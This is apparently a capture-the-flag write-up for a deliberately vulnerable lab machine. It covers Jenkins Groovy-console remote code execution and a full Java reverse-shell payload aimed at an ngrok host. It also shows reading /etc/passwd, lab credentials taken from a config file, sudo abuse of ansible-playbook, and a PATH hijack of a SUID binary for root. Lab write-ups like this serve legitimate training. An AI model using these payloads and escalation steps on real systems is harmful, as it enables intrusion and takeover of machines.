Day 9 Challenge Writeups



Vulnbydefault Day 9 Writeup
On opening the site we have given the following interface
lets use admin:admin as credentials
we got access of dashboard
Flag1
Lets check people tab
we have got flag 1

Lets go to dashboard again and check manage Jenkins tab
Scroll down until we get this interface
This console allows us to run groovy scripts
Lets check this payload
println 'cat /etc/passwd'.execute().text

we have got rce
Check this blog
we would this payload to get reverse shell
String host="ngrok";int port=PORT;String cmd="bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Lets open netcat listener
nc -lvnp 4001
Now tunnel that port using ngrok
ngrok tcp 4001
replace ngrok domain and port in payload


First stabilize the shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
Lets check network connections

We have added relais in machine to make it easy to tunnel ports Use this command to tunnel 3000 port
relais tunnel -p 3000

Lets open this url
Alright we have gitea server running on that port
Lets click on explore and check the public repositories

we have Pipeline repository by developer user

Lets check this repository
Flag 2


config folder has config.php file
We have got developer user password

Flag3
Lets use them to get developer user access
developer:BananaHorse42Tacos

user.txt
Lets check sudo privileges of developer user

we can run ansible-playbook as tester user

Lets create a yml file
---
- name: shell
hosts: localhost
become: no
tasks:
- name: Sulitech
shell: "whoami"
register: result
- name: Show output
debug:
var: result.stdout
Save it in /tmp so that it would also be accessible to tester user


Lets use this command to run ansible script as tester user
sudo -u tester /usr/bin/ansible-playbook /tmp/shell.yml
We have got our command executed as tester user
Lets check tester home directory

Lets read this password.txt file
user.txt
Lets use tester password to access it
tester:Y0u_C4n_n0t_cr4ck_m3
root.txt

we have suid binary in home directory
we also have program.c
#include <stdio.h>
#include <stdlib.h>
int main() {
setuid(0);
setgid(0);
printf("I am ");
system("whoami");
printf("What about you?\n");
return 0;
}
Makefile for compiling and removing purpose
all:
gcc -o rootme program.c
chmod u+s rootme
clean:
rm rootme
So we can change the path in env
export PATH=/tmp:$PATH
Lets make a file in /tmp name it whoami
#!/bin/bash
chmod u+s /bin/bash

- We are setting path in which we have add
/tmpat first of path. In this approach, whenever operating system would search for binary it would search firstly in /tmp then check in other directories according to path - We have made made whoami bash file which would set suid bit on /bin/bash and we have made that script executable
- on running rootme binary which was suid binary we have seen that /bin/bash has become suid binary
- on running /bin/bash on privileged flag with -p we have got effective id of root user and we can read root flag